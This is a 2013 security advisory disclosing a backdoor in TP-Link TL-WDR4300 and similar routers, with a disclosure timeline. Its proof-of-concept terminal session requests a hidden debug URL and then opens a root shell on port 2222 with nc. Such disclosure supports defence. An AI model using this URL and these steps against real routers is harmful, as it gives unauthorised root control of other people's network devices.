Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!
About the TP-Link Router
TP-Link TL-WDR4300 is a popular dual band WiFi, SOHO class router.

Tested Firmware
We tested the remote root PoC on the newest firmware (published on 25.12.2012):
The following info is provided for educational use only! We are also not resposible for any potential damages of the devices which are tested for this vulnerability.
Proof of Concept
root@secu:~# ls -l /srv/tftp/nart.out
-rw-r--r-- 1 root root 871604 Mar 11 18:23 /srv/tftp/nart.out
root@secu:~# nc 192.168.0.1 2222
(UNKNOWN) [192.168.0.1] 2222 (?) : Connection refused
root@secu:~# wget http://192.168.0.1/userRpmNatDebugRpm26525557/start_art.html --2013-03-09 23:22:31-- http://192.168.0.1/userRpmNatDebugRpm26525557/start_art .html
Connecting to 192.168.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: "start_art.html"
[ <=> ] 426 --.-K/s in 0s
2013-03-09 23:22:33 (49.1 MB/s) - "start_art.html" saved [426]
root@secu:~# nc 192.168.0.1 2222
ps
PID Uid VmSize Stat Command
1 root 404 S init
2 root SW< [kthreadd]
3 root SW< [ksoftirqd/0]
4 root SW< [events/0]
5 root SW< [khelper]
6 root SW< [async/mgr]
7 root SW< [kblockd/0]
8 root SW [pdflush]
9 root SW [pdflush]
10 root SW< [kswapd0]
17 root SW< [mtdblockd]
18 root SW< [unlzma/0]
71 root 2768 S /usr/bin/httpd
76 root 380 S /sbin/getty ttyS0 115200
78 root 208 S ipcserver
82 root 2768 S /usr/bin/httpd
83 root 2768 S /usr/bin/httpd
86 root 732 S ushare -d -x -f /tmp/ushare.conf
92 root 348 S syslogd -C -l 7
96 root 292 S klogd
101 root SW< [napt_ct_scan]
246 root 348 S /sbin/udhcpc -h TL-WDR4300 -i eth0.2 -p /tmp/wr841n/u
247 root 204 S /sbin/udhcpc -h TL-WDR4300 -i eth0.2 -p /tmp/wr841n/u
251 root 364 S /usr/sbin/udhcpd /tmp/wr841n/udhcpd.conf
286 root 2768 S /usr/bin/httpd
299 root 2768 S /usr/bin/httpd
300 root 2768 S /usr/bin/httpd
305 root 2768 S /usr/bin/httpd
307 root 2768 S /usr/bin/httpd
309 root 2768 S /usr/bin/httpd
310 root 2768 S /usr/bin/httpd
389 root 2768 S /usr/bin/httpd

Details
After the following HTTP request is sent:


Sample captures from the host which issues the http request:
Models affected
- TL-WDR4300
- TL-WR743ND (v1.2 v2.0)
- …
History of the bug
12.02.2013 – TP-Link e-mailed with details – no response
22.02.2013 – TP-Link again e-mailed with details – no response
12.03.2013 – public disclosure
14.03.2013 – UPDATE: contact from TP-Link Poland. They asked for some more detailed information. Additional PoC sent.
15.03.2013 – UDPATE: confirmation of the issue (it is WAN exploitable if http admin is available from WAN side)
More information
http://sekurak.pl/more-information-about-tp-link-backdoor/
— Michal Sajdak <michal.sajdak[at]securitum.pl>